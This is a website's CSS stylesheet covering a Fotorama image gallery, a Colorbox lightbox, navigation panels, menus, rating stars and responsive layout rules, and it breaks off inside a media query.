.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:-10px}.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--left:before{left:0}.fotorama__nav:after,.fotorama__stage:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:-10px}.fotorama__nav.fotorama__shadows--right:after,.fotorama__stage.fotorama__shadows--right:after{right:0}.fotorama--fullscreen .fotorama__nav:after,.fotorama--fullscreen .fotorama__nav:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__stage:before,.fotorama__wrap--fade .fotorama__stage:after,.fotorama__wrap--fade .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__stage:before{display:none}
.fotorama__nav--thumbs {background: #000;}
/* color box (fullsize imgs on click) */
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxWrapper {max-width:none; height: auto !important;}
#cboxOverlay{position:fixed; width:100%; height:100%; z-index: 99999}
#cboxMiddleleft, #cboxBottomleft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; height: auto !important; max-width: 100% !important; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0; z-index: 99999;}
#cboxTopleft{width:14px; height:14px;}
#cboxTopCenter{height:14px; max-width: 100% !important;}
#cboxTopRight{width:14px; height:14px;}
#cboxBottomleft{width:14px; height:43px;}
#cboxBottomCenter{height:43px; max-width: 100% !important}
#cboxBottomRight{width:14px; height:43px;}
#cboxMiddleleft{width:14px;}
#cboxMiddleRight{width:14px;}
#cboxContent{overflow:visible; background: #fff; max-width: 100% !important; height: auto !important;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:5px; max-width: 100% !important; height: auto !important;}
#cboxLoadingOverlay{background:url(/i/cb-loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(/i/cb-loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible;  position:absolute; bottom:-29px; background:url(/i/cb-controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious:hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext:hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px; bottom: auto;}
#cboxClose:hover{background-position:-100px 0px; bottom: auto;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
#cboxTitle{position:initial;text-align: left;width: 100%;margin-top: -5px;padding: 4px 10px;font-weight: normal;color: #fff;background: #000;box-sizing:border-box}
#cboxTitle div {margin-left: -7px !important;}

#askFrm h2 {margin: 0 0;}

.leftBlock {
	width: 300px;
	height: 300px;
	z-index: 9;
	position: fixed;
	top: calc((100% - 300px) / 2);
	left: -300px;
	transition: left .3s;
}
.leftBlock-sticky {
	left: 0;
}
.hidden {
	display: none;
}
.leftBlock__close-button {
	top: -22px;
	left: 278px;
	outline: 0;
	border: 0;
	text-decoration: none;
	box-sizing: content-box;
	position: absolute;
	width: 22px;
	height: 22px;
	background-color: #FFEB3B;
	cursor: pointer;
}
.leftBlock__close-button:hover {
	background-color: #f7de00;
}
.leftBlock__close-button:after, .leftBlock__close-button:before {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #000;
}
.leftBlock__close-button:before {
	transform: rotate(45deg);
}
.leftBlock__close-button:after {
	transform: rotate(-45deg);
}

.sidebar__ads {
  width: 270px;
	float: left;
}

.absolute {
	position: absolute;
}

.fixed {
	position: fixed;
	top: 70px !important;
}

.panel {
	display: none;
	position: fixed;
	top: 0;
	left: calc((100% - 1110px) / 2);
	z-index: 9998;
	width: 1110px;
	height: 40px;
	background: #ccd9f3;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}
.panel__top {
	width: 100%;
	height: 40px;
	padding: 0 50px;
}
.panel__bottom {
	width: 100%;
	height: 31px;
	position: relative;
}
.social-top {
	width: auto;
  height: 25px;
	float: right;
  margin: -32px 70px 0 20px;
}
.panel__info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 5px 10px 5px 5px;
	height: 31px;
	cursor: pointer;
	width: 400px;
	/*position: relative;*/
	overflow: hidden;
}
.panel__info span {
	display: block;
	overflow: hidden;
	background: #0c9900;
	padding: 1px 10px 0;
	font-weight: bold;
	color: #fff;
	width: 1000px;
}

.panel__info:before {
	content: '';
	display: block;
	width: 29px;
	height: 29px;
	background-color: #0c9900;
	background-image: url('/i/dropdown-icon-white.png');
	background-repeat: no-repeat;
	background-position: center; 
	position: absolute;
	margin-left: 400px;
}

.panel__info.panel__infor-flip:before {
	transform: rotate(-180deg);
}

.panel__info span:hover {
	background: #10c700;
}

.panel__info:hover:before {
	background-color: #10c700;
}

.panel__list {
	position: absolute;
	display: none;
	background: #fff;
	padding: 5px;
	width: 419px;
	margin: -5px 0 0 5px;
	box-shadow: 0 0 8px 0 #e8e8e8;
}
.panel__list > li {
	list-style: none;
	margin: 0 10px 5px 10px;
}
.panel__list > li li {
	list-style: none;
	margin: 0 10px 5px 0;
}
.panel__list ul {
	margin: 0;
}
.panel__list li a {
	color: #000;
	text-decoration: none;
	display: block;
	padding: 2px 5px;
	font-weight: bold;
}
.panel__list li a:hover {
	background: #0c9900;
	color: #fff;
}
.cur_category {
	width: 300px;
	height: 25px;
	float: left;
	margin: -33px 0 0 450px;
	display: flex;
	justify-content: space-between;
}

.cur_category__menu {
	position: relative;
}

.panel-menu {
	display: none;
	background: #fff;
	position: absolute;
  margin: 32px 0 0 0px;
	width: 400px;
	-webkit-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 5px 10px 0px rgba(0,0,0,0.25);
}

.mobmenu {
	width: 100%;
	background: #fff;
	margin: 10px 0;
}

.panel-menu li, .mobmenu li {
	list-style: none;
	padding: 5px 15px;
	margin: 0;
}

.panel-menu  ul {
	margin: 0;
}

.panel-menu > ul > li:not(:last-child),
.mobmenu > li:not(:last-child) {
	border-bottom: 1px solid #000;
}

.panel-menu > ul > li,
.mobmenu > li {
	padding: 12px 15px 10px;
	position: relative;
}

.mobmenu > li {
	padding: 5px 10px 3px;
}

.mobmenu > li > a {
	font-size: 17px;
}

.panel-menu > ul > li > ul > li > a,
.mobmenu > li > ul > li > a {
	margin-bottom: 0;
}

.panel-menu > ul > li > ul > li,
.mobmenu > li > ul > li {
	padding: 1px 15px;
}

.submenu-btn {
	width: 53px;
	height: 50px;
	background: url('/i/dropdown-icon.png');
	position: absolute;
	top: 0;
	right: 0;
	border-left: 1px solid #000;
	cursor: pointer;
}

.mobmenu .submenu-btn {
	width: 36px;
	height: 36px;
	background-position: -7px -7px;
}

.mobmenu .submenu-btn.flip {
	background-position: -9px -7px;
}

.panel-menu li a, .mobmenu li a {
	color: #000;
	text-decoration: none;
}

.cur_category__header {
	font-size: 20px;
	color: #000;
	cursor: pointer;
	margin: 2px 0 0 47px;
	float: left;
	position: absolute;
	text-decoration: underline;
}

.cur_category__header:hover {
	text-decoration: none;
}

.panel-menu li a:hover {
	color: #ff5423;
}

.flip {
  transform: rotate(-180deg);
	border-left: 0;
	border-top: 1px solid #000;
	border-right: 1px solid #000;
}

.cur_category__header a:hover {
	text-decoration: none;
}

#panel-menu-btn {
  float: right;
  width: 33px;
  height: 32px;
  cursor: pointer;
	margin-top: -5px;
}

.panel-menu .sub-menu,
.mobmenu .sub-menu {
	display: none;
}

#panel-menu-btn span {
  display: block;
  width: 33px;
  height: 5px;
  background: #0c9900;
  margin: 5px auto;
  border-radius: 3px;
}

#panel-menu-btn:hover span {
  transition: .2s;
  background: #10c700;
}

.a-top {
	width: calc(100% + 60px);
	min-height: 1px;
	margin: 5px -30px 20px;
}

.relevantItems {line-height: 18px; width: 100%}
.relevantItems .item {display: inline-block; vertical-align: top; width: 33%; border: solid 1px transparent; box-sizing: border-box; padding: 10px 0; margin-top: 5px; margin-bottom: 5px;}
.relevantItems.fourItems {width: calc(100% - 330px); display: flex; flex-wrap: wrap; justify-content: space-between;}
.relevantItems.fourItems .item {width: 33%;}
.relevantItems .item .title {line-height: 21px;}
.relevantItems .item a {text-decoration: none;}
.relevantItems .item:hover {border-color: #eee; background: #eee;}
.relevantItems .item:hover .title {text-decoration: underline; color: #038a15;}
.relevantItems .item a p {color: #000; text-decoration: none; font-size: 13px; margin: 5px 0; }
.relevantItems .item .preview {background: #Fff center center; background-repeat: no-repeat; background-size: cover; height: 200px; margin-bottom: 5px;}
.relevantItems.vertical {}
.relevantItems.vertical .item {display: block; width: auto;}
.relevantItems.vertical .item .preview {height: 140px;}

.beforeComments {
	margin-bottom: 20px;
}

.header-2 {
	margin-bottom: 20px;
	font-size: 28px;
	line-height: 29px;
	font-weight: 600;
}

.visible {
	display: block !important;
}

#back_to_top {
	display: block;
	width: 28px;
	height: 29px;
	background: url(/i/back_to_top.png);
	cursor: pointer;
	z-index: 9999;
	float: right;
	position: absolute;
	top: 0;
	right: 20px;
}

.artfooter {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	border-top: solid 1px #ececec; 
	border-bottom: solid 1px #ececec; 
	margin: 20px 0;
}

.rating_div {
	width: 250px;
	display: flex;
	flex-direction: column;
	align-items: center;
}
.rating_title {display: inline-block; float: left; margin: 8px 20px 0 0}
#rating {position:relative; height:24px; cursor:pointer; width:120px; float:left}
#rating_blank, #rating_votes, #rating_hover {height:24px; position:absolute}
#rating_blank { background:url('/i/stars.png'); width:120px; }
#rating_votes {background:url('/i/stars.png') 0 -29px}
#rating_hover {background:url('/i/stars.png') 0 -58px; display:none}
#rating_star {margin: 5px 0 3px}
.rating_div__bottom {font-size: 14px}

.artauthor {
	display: flex;
	align-items: center;
}

.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {
	display:inline-block; 
	max-width: 140px; 
	text-decoration: none; 
	font-family: 'Roboto Condensed', sans-serif; 
	color: #e4495b;
	line-height: 20px;
}
.artfooter .authorlink:hover {text-decoration: underline;}

.bottomsoclikes {
	width: calc(100% - 440px);
	display: flex;
	justify-content: center;
}

.mobmenu, .mobmenu-visible {
	display: none;
}

.ya-page_js_yes .ya-site-form_inited_no { display: none; }

.onebigart {margin: 20px -30px 0; background: #f0f1f5; padding: 20px 30px; overflow: hidden;}
.onebigart .preview {float: left; width: 300px; margin: 5px 20px 0 0;} 
.onebigart .pretext a {font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 18px;}
.onebigart .pretext p {font-size: 14px; line-height: 24px;}
.triplerow {line-height: 64px; border-bottom: solid 1px #d2d3d5; padding: 20px 30px 10px 30px; margin: 0 -30px; background: #f8f9fa; clear: both; overflow: hidden;}
.triplerow .item {display: inline-block; width: 33%; box-sizing:border-box; padding: 0 20px; overflow: hidden;}
.triplerow .item:first-child {padding-left: 0;}
.triplerow .item:last-child {padding-right: 0;}
.triplerow .item img {display: block; float: left;}
.triplerow .item .acon {display: block; margin-left: 106px; }
.triplerow .item a {display: inline-block; vertical-align: middle; font-size: 14px; line-height: 20px;  font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; font-size: 15px;}
#sidefixblock.sticky {
  position: fixed;
  top: 50px;
}

.the_new, .adapt_menu {display:none}

@media (max-width: 1800px) {
	.leftBlock {
    display: none !important;
	}
}

@media (max-width: 1300px) {
	.panel.visible {
    display: none !important;
	}
}

@media (max-width: 1200px) {
	header a.logo {
    margin: 5px 0 10px;
	}
	
	header nav, .sidebar nav {
    display: none;
  }
	
	.searchform {
		margin: 14px 52px 0 0;
	}
	
	div.icon {
    display: block;
		width: 36px;
		height: 55px;
    border-radius: 3px;
    text-align: center;
    float: right;
		right: 10px;
		margin-top: -55px;
  }
  
  div.icon a {
    color: #000;
    font-size: 40px;
    font-weight: 300;
    text-decoration: none;
  }
  
  div.icon a:hover {
    color: #dadada;
  }
	
	.mobmenu {
		display: none;
	}
	.mobmenu.mobmenu-visible {
		display: block;
	}
  
  #menu-main.visible {
    clear: both;
  }
	
	.topmenu > li {
		display: block;
		width: 100%;
	}
	
	.topmenu > li > .sub-menu {
		display: block;
		position: relative;
		background: transparent;
		box-shadow: none;
		list-style: none;
		margin: 0 0 20px 20px;
		padding: 0;
	}
  
  .visible {
    display: block !important;
  }
	
	.artfooter {
		display: flex;
    flex-direction: column;
    align-items: center;
		padding: 10px 0;
	}
	
	.artauthor {
		margin: 0 0 10px;
	}
	
	.bottomsoclikes {
		width: 100%;
		margin: 0 0 10px;
	}
	
	.content {
		padding-top: 0;
	}
}

@media (max-width:960px) {
	header a.logo {
		width: 314px;
	}
}

@media (max-width:900px) {
  .triplerow .item {width:32%;vertical-align:top;}
  .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px;}
}

@media (max-width: 850px) {
	header a.logo {
		transform: scale(.7);
		margin-left: -47px;
	}
  img.alignright,img.alignleft {float: none; display: block; margin: 10px auto;}
  li>img.alignright,li>img.alignleft {float: none; display: block }
  .contents {float: none; width: auto; margin: 10px 0; padding: 0; border: 0;}

  .rubric .big {display: block; height: 180px; background: center center;}
  .rubric img.small {display: none;}
  .rubric .article .img  {float: none; width: auto; text-align: center;}
  .rubric .article .preview  {margin: 0;}
	.relevantItems.fourItems .item {
    width: 50%;
	}
}

@media (max-width: 768px) {
	.hideOnSmall {display: none !important;}
	.relevantItems.fourItems {
		width: 100%;
	}
	.relevantItems.fourItems .item {
    width: 40%;
	}
	header .width {
		min-height: 110px;
	}
	div.icon {
		position: absolute;
		margin-top: -57px;
	}
	.searchform {
		width: 100%;
		margin: 60px 0 10px 0;
	}
	.width {
		padding: 0 10px;
	}
	header a.logo {
		margin-top: -5px;
	}
	.mobmenu {
		clear: both;
	}
	
	body.sticky header {position:relative;height:auto}  
  .sidebar {display:block;float:none;width:100%}
    .askExpert .header {margin-top:0}
    .onebigart .preview {width:160px;}
    .onebigart .preview img {height:auto;max-width:100%}
    .triplerow .item {width:100%;padding:0 0 15px 0}
    .rubric .articleinlist .preview {margin:0}
  .rubric .articleinlist .img {margin-right:20px}
  .contentcol {margin:0}
  .article .hideOnSmall {display: none;}
  
  form.askauthor {
    width: 100%;
